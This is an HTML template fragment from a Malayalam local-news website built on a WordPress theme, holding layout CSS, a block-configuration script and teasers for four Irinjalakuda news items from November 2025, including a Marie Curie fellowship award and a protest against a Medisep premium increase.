<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46777","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
